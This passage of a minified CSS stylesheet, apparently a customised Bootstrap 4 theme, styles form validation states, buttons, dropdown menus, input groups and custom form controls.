.custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.25);box-shadow:0 0 0 3px rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d20000}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(210,0,0,.9);border-radius:5px}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#d20000;padding-right:2.375rem;background-repeat:no-repeat;background-position:center right .59375rem;background-size:1.1875rem 1.1875rem;background-image:none}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.375rem;background-position:top .59375rem right .59375rem}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#d20000;padding-right:4.03125rem;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px,none no-repeat center right 2.25rem/1.1875rem 1.1875rem}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#d20000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#d20000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#d20000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#ff0606;background-color:#ff0606}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#d20000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#d20000;-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.25);box-shadow:0 0 0 3px rgba(210,0,0,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:500;color:#231f20;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.75rem 1.25rem;font-size:.875rem;line-height:1;border-radius:3px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover{color:#231f20;text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-secondary{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:hover{color:#212529;background-color:#e4e4e4;border-color:#dedede}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#dedede;border-color:#d7d7d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(180,1%,85%,.5);box-shadow:0 0 0 3px hsla(180,1%,85%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(72,180,97,.5);box-shadow:0 0 0 3px rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(58,176,195,.5);box-shadow:0 0 0 3px rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:hover{color:#fff;background-color:#c48f00;border-color:#b78600}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#b78600;border-color:#aa7c00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(204,151,6,.5);box-shadow:0 0 0 3px rgba(204,151,6,.5)}.btn-danger{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:hover{color:#fff;background-color:#ac0000;border-color:#9f0000}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#d20000;border-color:#d20000}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#9f0000;border-color:#920000}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(217,38,38,.5);box-shadow:0 0 0 3px rgba(217,38,38,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(220,4%,85%,.5);box-shadow:0 0 0 3px hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:hover{color:#fff;background-color:#0f0d0d;border-color:#080707}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#231f20;border-color:#231f20}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#080707;border-color:#010101}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(68,65,65,.5);box-shadow:0 0 0 3px rgba(68,65,65,.5)}.btn-outline-primary{color:#231f20;border-color:#231f20}.btn-outline-primary:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#231f20;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-secondary{color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:hover{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#f7f7f7;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#f7f7f7;border-color:#f7f7f7}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px hsla(0,0%,97%,.5);box-shadow:0 0 0 3px hsla(0,0%,97%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(40,167,69,.5);box-shadow:0 0 0 3px rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(23,162,184,.5);box-shadow:0 0 0 3px rgba(23,162,184,.5)}.btn-outline-warning{color:#eaab00;border-color:#eaab00}.btn-outline-warning:hover{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#eaab00;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#eaab00;border-color:#eaab00}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(234,171,0,.5);box-shadow:0 0 0 3px rgba(234,171,0,.5)}.btn-outline-danger{color:#d20000;border-color:#d20000}.btn-outline-danger:hover{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#231f20;border-color:#231f20}.btn-outline-dark:hover{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#231f20;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#231f20;border-color:#231f20}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(35,31,32,.5);box-shadow:0 0 0 3px rgba(35,31,32,.5)}.btn-link{font-weight:300;color:#231f20}.btn-link:hover{color:#000;text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:5px}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#231f20;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:3px}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.dropdown-item:last-child{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:grey}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1;color:#231f20;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #c7c7c7;border-radius:3px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(3.125rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:5px}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.95rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:5px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:grey;background-color:grey}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px 